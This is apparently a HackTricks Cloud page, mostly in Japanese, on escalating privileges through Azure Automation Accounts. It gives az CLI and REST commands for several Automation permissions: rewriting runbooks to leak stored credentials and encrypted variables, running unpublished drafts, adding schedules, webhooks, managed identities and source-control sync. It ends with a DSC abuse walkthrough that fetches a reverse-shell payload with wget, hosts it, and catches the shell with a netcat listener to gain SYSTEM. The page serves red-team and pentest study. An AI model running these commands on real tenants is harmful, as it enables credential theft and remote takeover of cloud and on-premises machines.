Az - Azure Automation Accounts Privesc
Tip
学んで実践する AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
学んで実践する GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
学んで実践する Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks をサポートする
- subscription plans を確認してください!
- 参加する 💬 Discord group または telegram group に参加するか、Twitter 🐦 @hacktricks_live をフォローしてください。
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Azure Automation Accounts
詳細は次を参照してください:
Hybrid Workers Group
- Automation Account から VM へ
攻撃者が何らかの方法で hybrid worker 上で arbitrary runbook (arbitrary code) を実行できる場合、彼は pivot to the location of the VM できます。これはオンプレミスのマシン、別のクラウドの VPC、あるいは Azure VM であり得ます。
さらに、hybrid worker が Azure 上で他の Managed Identities をアタッチした状態で動作している場合、runbook は managed identity of the runbook and all the managed identities of the VM from the metadata service にアクセスできるようになります。
Tip
メタデータサービス(metadata service)は、automation account の Managed Identities トークンを取得するサービス(
IDENTITY_ENDPOINT)とは異なる URL(http://169.254.169.254)を持っていることを覚えておいてください。
- VM から Automation Account へ

さらに、Automation Account のスクリプトが実行されている VM を誰かが侵害した場合、彼は Automation Account のメタデータを特定し、VM からアクセスして Automation Account に紐づく Managed Identities のトークンを取得できます。
以下の画像に示すように、VM 上で Administrator 権限があれば、プロセスの プロセスの環境変数 に automation account メタデータサービスへアクセスするための URL と secret を見つけることができます:
Microsoft.Automation/automationAccounts/jobs/write, Microsoft.Automation/automationAccounts/runbooks/draft/write, Microsoft.Automation/automationAccounts/jobs/output/read, Microsoft.Automation/automationAccounts/runbooks/publish/action (Microsoft.Resources/subscriptions/resourcegroups/read, Microsoft.Automation/automationAccounts/runbooks/write)
要約すると、これらの権限は Automation Account 内で create, modify and run Runbooks を許可し、Automation Account のコンテキストで execute code を行い、割り当てられた Managed Identities への権限昇格や Automation Account に保存された credentials と encrypted variables の leak に利用できます。
権限 Microsoft.Automation/automationAccounts/runbooks/draft/write により、Automation Account 内の Runbook のコードを次の方法で修正できます:
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content '$creds = Get-AutomationPSCredential -Name "<credential-name>"
$runbook_variable = Get-AutomationVariable -Name "<encrypted-variable-name>"
$runbook_variable
$creds.GetNetworkCredential().username
$creds.GetNetworkCredential().password'
前のスクリプトが、Automation Account に保存された資格情報のleak ユーザー名とパスワードおよび暗号化された変数の値を取得するのにどのように使えるかに注意してください。
権限 Microsoft.Automation/automationAccounts/runbooks/publish/action は、ユーザーが Automation Account 内で Runbook を公開し、変更を適用することを可能にします:
az automation runbook publish \
--resource-group <res-group> \
--automation-account-name <account-name> \
--name <runbook-name>
権限 Microsoft.Automation/automationAccounts/jobs/write により、ユーザーは Automation Account 内の Runbook を次の方法で実行できます:
az automation runbook start \
--automation-account-name <account-name> \
--resource-group <res-group> \
--name <runbook-name> \
[--run-on <name-hybrid-group>]
権限 Microsoft.Automation/automationAccounts/jobs/output/read により、ユーザーは Automation Account のジョブの出力を次の方法で読み取ることができます:
az rest --method GET \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/jobs/<job-name>/output?api-version=2023-11-01"
Runbooks が作成されていない、または新しい Runbook を作成したい場合、次を使用してそれを行うには 権限 Microsoft.Resources/subscriptions/resourcegroups/read と Microsoft.Automation/automationAccounts/runbooks/write が必要です:
az automation runbook create --automation-account-name <account-name> --resource-group <res-group> --name <runbook-name> --type PowerShell
Microsoft.Automation/automationAccounts/write, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
この権限により、ユーザーは次の方法で Automation Account に ユーザー割り当てマネージド ID を割り当てる ことができます:
az rest --method PATCH \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>?api-version=2020-01-13-preview" \
--headers "Content-Type=application/json" \
--body '{
"identity": {
"type": "UserAssigned",
"userAssignedIdentities": {
"/subscriptions/<subscripntion-id>/resourceGroups/<res-group>/providers/Microsoft.ManagedIdentity/userAssignedIdentities/<user-managed-identity-name>": {}
}
}
}'
Microsoft.Automation/automationAccounts/schedules/write, Microsoft.Automation/automationAccounts/jobSchedules/write
権限 Microsoft.Automation/automationAccounts/schedules/write があれば、次のコマンドを使って Automation Account に新しい Schedule を作成し、15分ごとに実行させることができます(あまりステルスではありません)。
Schedule の最小間隔は 15 分で、開始時間は少なくとも 5 分後でなければならない点に注意してください。
## For linux
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every minute" \
--start-time "$(date -u -d "7 minutes" +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15

## Form macOS
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every 15 minutes" \
--start-time "$(date -u -v+7M +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
その後、権限 Microsoft.Automation/automationAccounts/jobSchedules/write があれば、次の方法で runbook に Scheduler を割り当てることができます:
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-accounts>/jobSchedules/b510808a-8fdc-4509-a115-12cfc3a2ad0d?api-version=2015-10-31" \
--headers "Content-Type=application/json" \
--body '{
"properties": {
"runOn": "",
"runbook": {
"name": "<runbook-name>"
},
"schedule": {
"name": "<scheduler-name>>"
},
"parameters": {}
}
}'
Tip
前の例ではジョブスケジュール ID が
b510808a-8fdc-4509-a115-12cfc3a2ad0d(例) として残されていましたが、この割り当てを作成するには任意の値を使用する必要があります。
Microsoft.Automation/automationAccounts/webhooks/write
権限 Microsoft.Automation/automationAccounts/webhooks/write を持っていると、次のいずれかのコマンドを使用して Automation Account 内の Runbook の新しい Webhook を作成できます。
With Azure Powershell:
New-AzAutomationWebHook -Name <webhook-name> -ResourceGroupName <res-group> -AutomationAccountName <automation-account-name> -RunbookName <runbook-name> -IsEnabled $true
AzureCLI と REST を使用して:
az rest --method put \
--uri "https://management.azure.com/subscriptions/<subscriptionID>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/webhooks/<webhook-name>?api-version=2015-10-31" \
--body '{
"name": "<webhook-name>",
"properties": {
"isEnabled": true,
"expiryTime": "2027-12-31T23:59:59+00:00",
"runOn": "<worker name>",
"runbook": {
"name": "<runbook-name>"
}
}
}'
これらのコマンドは、作成時にのみ表示される webhook URI を返すはずです。次に、webhook URI を使用して runbook を呼び出すには
curl -X POST "https://f931b47b-18c8-45a2-9d6d-0211545d8c02.webhook.eus.azure-automation.net/webhooks?token=Ts5WmbKk0zcuA8PEUD4pr%2f6SM0NWydiCDqCqS1IdzIU%3d" \
-H "Content-Length: 0"
Microsoft.Automation/automationAccounts/runbooks/draft/write
権限 Microsoft.Automation/automationAccounts/runbooks/draft/write のみで、Runbook のコードを更新し、それを公開することなく以下のコマンドで実行できます。
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content 'echo "Hello World"'

# Run the unpublished code
## Indicate the name of the hybrid worker group in runOn to execute the runbook there
az rest \
--method PUT \
--url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob?api-version=2023-05-15-preview" \
--headers "Content-Type=application/json" \
--body '{
"parameters": {},
"runOn": "",
"runtimeEnvironment": "PowerShell-5.1"
}'

# Get the output (a different permission is needed here, but you could get a revershell or exfiltrate the token to avoid needing this permission)
az rest --method get --url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob/streams?api-version=2019-06-01"
Microsoft.Automation/automationAccounts/sourceControls/write, (Microsoft.Automation/automationAccounts/sourceControls/read)
この権限により、ユーザーは次のようなコマンドを使用して Automation Account の source control を構成する ことができます(例として Github を使用):
az automation source-control create \
--resource-group <res-group> \
--automation-account-name <automation-account-name> \
--name RemoteGithub \
--repo-url https://github.com/carlospolop/gh-runbooks.git \
--branch main \
--folder-path /runbooks/ \
--publish-runbook true \
--auto-sync \
--source-type GitHub \
--token-type PersonalAccessToken \
--access-token github_pat_11AEDCVZ<rest-of-the-token>
これにより、Github リポジトリから runbooks が Automation Account に自動的にインポートされ、さらにそれらを実行するための適切な権限があれば、possible to escalate privileges。
さらに、Automation Accounts の source control を機能させるには、role が Contributor の managed identity を持っている必要があり、user managed identity の場合は MI の client id を変数 AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID に指定する必要があることを忘れないでください。
Tip
作成後に source control の repo URL を変更することはできない点に注意してください。
Microsoft.Automation/automationAccounts/variables/write
権限 Microsoft.Automation/automationAccounts/variables/write があれば、以下のコマンドを使って Automation Account に変数を書き込むことができます。
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/variables/<variable-name>?api-version=2019-06-01" \
--headers "Content-Type=application/json" \
--body '{
"name": "<variable-name>",
"properties": {
"description": "",
"value": "\"<variable-value>\"",
"isEncrypted": false
}
}'
カスタムランタイム環境
もし automation account がカスタムランタイム環境を使用している場合、ランタイムのカスタムパッケージを悪意のあるコード(a backdoor のような)で上書きすることが可能になる場合があります。こうすると、そのカスタムランタイムを使用しカスタムパッケージをロードする runbook が実行されるたびに、悪意のあるコードが実行されます。
State Configuration の侵害
Check the complete post in: https://medium.com/cepheisecurity/abusing-azure-dsc-remote-code-execution-and-privilege-escalation-ab8c35dd04fe
- Step 1 — Create Files
Files Required: Two PowerShell scripts are needed:
reverse_shell_config.ps1: A Desired State Configuration (DSC) ファイルで、ペイロードを取得して実行します。入手先は GitHub です。push_reverse_shell_config.ps1: 設定を VM に公開するスクリプトで、入手先は GitHub です。
Customization: これらのファイル内の変数やパラメータは、リソース名、ファイルパス、サーバー/ペイロード識別子など、利用者の環境に合わせて調整する必要があります。
- Step 2 — Zip Configuration File
reverse_shell_config.ps1 を .zip ファイルに圧縮し、Azure Storage Account に転送できる状態にします。
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
- Step 3 — Set Storage Context & Upload
圧縮された構成ファイルは、あらかじめ定義された Azure Storage コンテナ、azure-pentest に、Azure の Set-AzStorageBlobContent cmdlet を使用してアップロードされます。
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
- ステップ 4 — Kali Box の準備
Kali サーバーは GitHub リポジトリから RevPS.ps1 ペイロードをダウンロードします。
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
スクリプトは、reverse shell用のターゲットWindows VMとポートを指定するように編集されます。
- ステップ5 — 設定ファイルを公開
設定ファイルが実行され、reverse-shellスクリプトが指定された場所のWindows VMに展開されます。
- ステップ6 — Payloadをホストし、Listenerをセットアップ
PayloadをホストするためにPython SimpleHTTPServerが起動され、着信接続をキャプチャするためにNetcat listenerが実行されます。
sudo python -m SimpleHTTPServer 80
sudo nc -nlvp 443
スケジュールされたタスクがpayloadを実行し、SYSTEMレベルの権限を取得します。
Tip
学んで実践する AWS Hacking:
学んで実践する GCP Hacking:
学んで実践する Az Hacking:HackTricks をサポートする
- subscription plans を確認してください!
- 参加する 💬 Discord group または telegram group に参加するか、Twitter 🐦 @hacktricks_live をフォローしてください。
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.